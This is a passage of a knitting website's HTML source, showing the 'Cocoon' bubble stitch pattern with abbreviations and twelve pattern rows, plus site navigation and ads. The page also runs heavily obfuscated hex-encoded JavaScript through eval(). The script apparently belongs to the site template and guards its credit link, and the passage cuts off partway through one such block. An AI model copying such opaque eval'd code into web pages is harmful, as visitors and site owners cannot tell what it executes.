x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6a\x22\x5d\x3b\x31\x4b\x28\x31\x49\x28\x31\x42\x2c\x31\x43\x2c\x31\x6c\x2c\x31\x45\x2c\x31\x44\x2c\x31\x51\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x6c\x29\x7b\x31\x48\x28\x31\x6c\x3c\x31\x43\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x44\x28\x31\x58\x28\x31\x6c\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x43\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x55\x29\x3a\x31\x6c\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x53\x28\x31\x45\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x71\x5b\x36\x5d\x2b\x31\x44\x28\x31\x6c\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x42\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x32\x37\x7c\x78\x36\x37\x7c\x78\x32\x43\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x32\x44\x7c\x78\x37\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x33\x36\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x45\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x33\x39\x7c\x78\x35\x32\x7c\x78\x34\x43\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x33\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x35\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x62\x31\x64\x31\x7c\x78\x35\x36\x7c\x78\x33\x37\x7c\x78\x35\x34\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x43\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x31\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x32\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x35\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x34\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qvGzUI);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2716194603345762743&amp;zx=6b422715-4458-4187-a519-d1102dfe7692' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2716194603345762743&amp;zx=6b422715-4458-4187-a519-d1102dfe7692' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7297740366375240 -->

</head>
<body>
<div id='header-wrap'>
<header class='container_12' id='header'>
<div class='grid_4'>
<div id='logo' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='logo section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.knittingstitches.org/' itemprop='url' style='display: block'>
<h1><img alt='Knitting Stitches' height='215px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuhOKqYcYB4zuXBWdfHvHztk_ib7RmX-UzyfMo4Iw8M5tLXiIhwVT8xRaPr5h4yIB3bdTzCnwh2db_RP5MSWbgMhzphpiyRhxSJPh76-OSh60ZIW_WnyObdMc7ki-iNXvzbzDie-D33Cj/s1600/knittingstitches.png' style='display: block' width='1600px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>100 + knitting stitches to inspire you in your own design work</span></p>
</div>
</div>
</div></div></div>
</div>
<div id='main_menu'>
<nav>
<!-- main menu in header -->
<ul class='grid_12 sf-menu' id='superfish_menu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knittingstitches.org/search/label/knit-purl' itemprop='url'><span itemprop='name'>Knit Purl</span></a>
</li>
<li><a href='https://www.knittingstitches.org/search/label/eyelet-lace' itemprop='url'><span itemprop='name'>Eyelet Lace</span></a></li>
<li><a href='https://www.knittingstitches.org/search/label/twist-cable' itemprop='url'><span itemprop='name'>Twist Cable</span></a>
</li>
<li><a href='https://www.knittingstitches.org/search/label/slip-stitch-knitting' itemprop='url'><span itemprop='name'>Slip Stitch Knitting</span></a></li>
<li><a href='http://www.knittingstitches.org/search/label/featured-stitches' itemprop='url'><span itemprop='name'>Featured Stitches</span></a></li>
<li><a href='https://www.knittingstitches.org/search/label/multicolor' itemprop='url'><span itemprop='name'>Multi color Stitches</span></a></li>
<li><a href='http://www.knittingstitches.org/search/label/cicurrla-knitting ' itemprop='url'><span itemprop='name'>Cicurrla Knitting</span></a></li>
</ul>
<!-- end main menu -->
</nav>
</div>
</header>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:left;'>
<div class='sidebar5 section' id='sidebar-lab'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.knittingstitches.org/search/label/knit-purl'>Knit and Purl</a></li>
<li><a href='https://www.knittingstitches.org/search/label/eyelet-lace'>Eyelet and Lace</a></li>
<li><a href='https://www.knittingstitches.org/search/label/twist-cable'>Twist and Cable</a></li>
<li><a href='https://www.knittingstitches.org/search/label/slip-stitch-knitting'>Slipped Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/textured'>Textured Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/reversible'>Reversible Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/basketweave'>Basket Weave</a></li>
<li><a href='https://www.knittingstitches.org/search/label/zigzag-chevron'>Zigzag Chevron</a></li>
<li><a href='https://www.knittingstitches.org/search/label/multicolor'>Multi-color</a></li>
<li><a href='https://www.knittingstitches.org/search/label/brioche'>Brioche Knitting</a></li>
<li><a href='http://www.knittingstitches.org/search/label/cicurrla-knitting'>Cicurrla knitting</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar-left -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="5006195500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post bar hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s72-c/cocoon-bubble-knitting.jpg' itemprop='image'/>
<span itemprop='datePublished' style='display: none;'>March 14, 2018</span>
<h1 class='post-title entry-title' itemprop='headline'>
<a href='http://www.knittingstitches.org/2018/03/cocoon.html'>Cocoon</a>
</h1>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5acd35477aa9222c' type='text/javascript'></script>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='float:left;margin:10px 0'>
<div id='labels_2813208753110475045' style='display: none; visibility: hidden;'>
bubbles-bobbles,
edit,
flat-knitting,
pdf,</div>
</div>
<div class="item_thumb" id="thumb">
<img alt="Cocoon stitch aka Pod stitch.  Great Bubble Pattern! It is very well written, easy to follow." border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s1600/cocoon-bubble-knitting.jpg" title="" /> </div>
<div id="table-main">
<table>
<tbody>
<tr>
<th>Category:</th>
<td class="item_name">Bubble and bobble</td> 
</tr>
<tr>
<th>Download:</th>
<td class="item_name">PDF knitting pattern</td> 
</tr>
<tr>
<th>Abbreviations: </th>
<td class="item_Description">RS, WS: Right side, wrong side<br />
ST, STS: Stitch, stitches<br />
Rep: Repeat<br />
K: Knit<br />
P: Purl<br />
M1:&nbsp;Make one<br />
SSK: Slip slip knit<br />
P5tog: Purl 5 stitches together</td></tr>
</tbody></table>
</div>
<div class="clear">
</div>
<a name="more"></a><u><b>Pattern</b></u><br />
Cast on a multiple of 8 sts, plus 1.<br />
Row 1 (WS): P1, *K1, P1, K5, P1; rep from * to end.<br />
Row 2 (RS): K1, *P5, K1, P1, K1, rep from * to end.<br />
Row 3: P1, *M1, (K1, P1, K1) in next st, M1, P1, P5tog, P1; rep from * to end.<br />
Row 4: K1, *P1, K1, P5, K1; rep from * to end.<br />
Row 5: P1, *K5, P1, K1, P1; rep from * to end.<br />
Row 6: K1, *P1, K1, P5, K1; rep from * to end.<br />
Row 7: P1, *K5, P1, K1, P1; rep from * to end.<br />
Row 8: K1, *P1, K1, P5, K1; rep from * to end<br />
Row 9: P1, *P5tog, P1, M1, (K1, P1, K1) in next st, M1, P1; rep from * to end.<br />
Row 10: K1, *P5, K1, P1, K1, rep from * to end.<br />
Row 11: P1, *K1, P1, K5, P1; rep from * to end.<br />
Row 12: K1, *P5, K1, P1, K1, rep from * to end.<br />
Rep Rows 1 - 12.
<div class="ads-link">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="5151744086"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style='clear: both;'></div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7297740366375240' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='3769635181' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='post-footer'>
<span class='post-labels'>
Labels
<a href='http://www.knittingstitches.org/search/label/bubbles-bobbles' rel='tag'>bubbles-bobbles</a>,			
<a href='http://www.knittingstitches.org/search/label/edit' rel='tag'>edit</a>,			
<a href='http://www.knittingstitches.org/search/label/flat-knitting' rel='tag'>flat-knitting</a>,			
<a href='http://www.knittingstitches.org/search/label/pdf' rel='tag'>pdf</a>
</span>
<span class='item-control blog-admin pid-2040633880'>
<a href='https://www.blogger.com/post-edit.g?blogID=2716194603345762743&postID=2813208753110475045&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://www.blogger.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.knittingstitches.org/2018/03/reversible-cable-brioche.html' id='Blog1_blog-pager-newer-link' title='Previous Product'>&#171; Prev Stitch</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.knittingstitches.org/2018/03/king-charles-brocade-in-round.html' id='Blog1_blog-pager-older-link' title='Next Product'>Next Stitch &#187;</a>
</span>
<span id='home-link'>
<a class='home-link' href='http://www.knittingstitches.org/'>Home</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=65377fff128a9c0012084839&product=sticky-share-buttons&source=platform" async="async"></script>


<a data-pin-do="embedBoard" data-pin-board-width="280" data-pin-scale-height="260" data-pin-scale-width="60" href="https://www.pinterest.dk/knitpurlstitches/best-knitting-stitches-on-pinterest/"></a>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/daisy.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcZ5OY-LZWPClr3FppvY0aMSFVx_y-TGcRbxjsP-FwF4AuOq9M8GK_VGoHFfPW0e4K8AMOLiDROOaYvW6MpQ-Lqryhu63jnq1Dxnd5SpLDzDvd17u0Tfp5gm-8OXnUu21bXZ9e48KTBKx/w72-h72-p-k-no-nu/daisy-stitch-textured-knitting-free.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/daisy.html'>Daisy</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/windmill.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmac_-Ofof03C6eNsf4MM_wO9FaUpTtKOxV8vAzt4jLkRj1aG6vjfefGC_Fs6ZfydyyRV81KEdhqfvE-5S4j6jBtF39Rq-9spjRdC6ru6nEXb4gcAnCfY8Cpd7y1cAi1IPKSQlKzSW0Z5l/w72-h72-p-k-no-nu/Windmill-Cables-Lace-knitting-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/windmill.html'>Windmill</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/basket-weave.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLkW9N66BSr3ty1rZNlUTrVNoPqpqg0rfWZga41ZB_91PljpLfhlyOyIUOi2ClEdGLpjCJraU0PTgZAer7TqDp1HQgaRDEFQpM1fHvYX9iaQ92ILCun93ybGO6ow3fyMW-NxkWC75b9GRR/w72-h72-p-k-no-nu/basketweave.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/basket-weave.html'>Basket Weave</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/03/multi-color-honeycomb.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBemroVwgdNKH4uj5S67mo00iA_ATSawhrFNxrV8pARIvnB0S6kSoBzGOA1I0btuLttbCoybBMUQB36HSPNlIABc_l5JK-7Q_Ld-gjSVe8JY1saP6_jHh4J4zbSa-gxNHZQongkB2aBeJh/w72-h72-p-k-no-nu/Honeycomb-slipped-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/03/multi-color-honeycomb.html'>Honeycomb</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2017/12/criss-cross.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSkKP8xN2uPVp3Tcj0KuW8YaFZaUEvrGPx9kZAB6BNYoO-5XI5at4Y8BOPuGKFAflLOCCbOqGKXVq4ApHuOZCh9E3gUScq7S1AWZxBpiUwJBaeOBw3xdNRbgec_6kXphLq5XS_5jmTKNaI/w72-h72-p-k-no-nu/Criss-Cross-Twisted-knitting-stitches.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2017/12/criss-cross.html'>Criss Cross</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/06/king-charles-brocade.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhgBnlbyLJ0o1hKtR_uISVdPtc0gQ7QES15XEyq5BhDykZ0D6eNTfhrj4B4r27jGfHL2YZ2FyfA8RTkcUljcvuzMRNqQ5-nv_w-trtQQ4rOXXI8PLA9mQR5AnEQzu2JoSZXhauoKst8EdJ/w72-h72-p-k-no-nu/King-Charles-Brocade-.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/06/king-charles-brocade.html'>King Charles Brocade</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/frost-flowers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgElI5EKMkzwcwLDaFin0Gou5i4DxZ67W89esCls2yzwhUK71xlPzxgw0hmkONHsr2f1-vetfbP6GMJHTcvu49n4Iv9uSODx858fbFKJBePfhn3prU_gtCXb0duLFhIN4F1xOT7vtq2LSLQ/w72-h72-p-k-no-nu/Frost-Flowers-lace-knitting-free.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/frost-flowers.html'>Frost Flowers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2017/06/stockinette-chevron.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglyqgUtO5VpjiLVOh6r73lXYHSc9mg7RoOwjiTxn7O_5owGK9EIrMGX1M_ib1xuf957RJsRKYhHYrW4ridO43RysFdWpLgpy9zzqoVXLodW8-meQD08cEQuevVvmhnOZBbDyxxdMBzcsAY/w72-h72-p-k-no-nu/Stockinette-Chevron-Texture-knitting.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2017/06/stockinette-chevron.html'>Stockinette Chevron</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/02/lacy-mock-cable.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsTZi-fxRs86T32aDlr2SPx8vmSDfiR7BHqXctKeJFip-pTbKmb_0poSCnhyphenhyphen4hEK0Esu1JS6AVwuJHCCLal3GBtgt-ihSdcKKhyAEqriPN9hsJFWJEeyAkSasumjmOuYaCahNwIQYZhoxI/w72-h72-p-k-no-nu/lacy-mock-cable-lace-knitting-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/02/lacy-mock-cable.html'>Lacy Mock Cable</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="3953309221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->
<!-- footer -->
<footer class='container_12' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='grid_9'>
<div class='block clearfix' id='block_copyright'>
           Copyright &#169; 2016 -  
            <script type='text/javascript'>
              document.write(new Date().getFullYear());</script>
<a href='http://www.knittingstitches.org/'>
Knitting Stitches
</a> | knittingpages123@gmail.com

    </div>
<div class='block clearfix' id='block_copyright1'>
Designed By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</footer>
<!-- end footer -->
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('superfish_menu', {
          label: 'Search knitting stitches here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
//<![CDATA[
<!--
var _0x7bf4=["\x32\x20\x78\x3D\x31\x72\x2E\x31\x6E\x2E\x4A\x3B\x32\x20\x46\x3D\x77\x2E\x79\x28\x27\x31\x6D\x27\x29\x3B\x32\x20\x6D\x3D\x46\x2E\x75\x3B\x32\x20\x70\x3D\x5B\x5D\x3B\x32\x20\x37\x3D\x5B\x5D\x3B\x32\x20\x64\x3D\x5B\x5D\x3B\x32\x20\x6E\x3D\x30\x3B\x32\x20\x49\x3D\x27\x27\x3B\x32\x20\x4B\x3D\x27\x27\x3B\x32\x20\x45\x3D\x27\x27\x3B\x32\x20\x69\x3D\x30\x3B\x32\x20\x6A\x3D\x30\x3B\x32\x20\x6B\x3D\x30\x3B\x32\x20\x68\x3D\x30\x3B\x32\x20\x62\x3D\x27\x27\x3B\x32\x20\x42\x3D\x22\x22\x3B\x32\x20\x71\x3D\x22\x22\x3B\x31\x73\x20\x31\x31\x28\x29\x7B\x32\x20\x56\x3D\x2D\x31\x3B\x38\x28\x5A\x2E\x31\x79\x3D\x3D\x27\x31\x7A\x20\x31\x76\x20\x31\x75\x27\x29\x7B\x32\x20\x31\x65\x3D\x5A\x2E\x31\x77\x3B\x32\x20\x31\x30\x3D\x31\x78\x20\x31\x32\x28\x22\x31\x74\x20\x28\x5B\x30\x2D\x39\x5D\x7B\x31\x2C\x7D\x5B\x5C\x2E\x30\x2D\x39\x5D\x7B\x30\x2C\x7D\x29\x22\x29\x3B\x38\x28\x31\x30\x2E\x31\x41\x28\x31\x65\x29\x21\x3D\x31\x70\x29\x56\x3D\x31\x71\x28\x31\x32\x2E\x24\x31\x29\x7D\x31\x6F\x20\x56\x7D\x32\x20\x57\x3D\x31\x31\x28\x29\x3B\x38\x28\x57\x3D\x3D\x2D\x31\x7C\x7C\x57\x3E\x3D\x39\x29\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x